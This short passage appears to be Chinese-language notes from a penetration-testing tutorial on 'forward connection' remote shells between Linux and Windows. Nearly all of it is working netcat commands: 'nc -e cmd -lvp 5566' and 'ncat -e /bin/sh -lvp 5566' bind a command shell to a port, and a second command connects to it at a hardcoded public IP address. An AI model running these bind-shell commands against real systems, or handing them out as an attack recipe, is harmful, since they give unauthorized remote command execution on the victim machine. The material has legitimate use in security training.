 11 1、正向连接：
12 Linux控制Windows
13 //绑定CMD到本地5566端口
14 nc -e cmd -lvp 5566
15 //主动连接目标5566
16 ncat 47.122.23.131 5566
17
18 Windows控制Linux
19 //绑定SH到本地5566端口
20 ncat -e /bin/sh -lvp 5566
21 //主动连接目标5566
22 nc 47.94.236.117 5566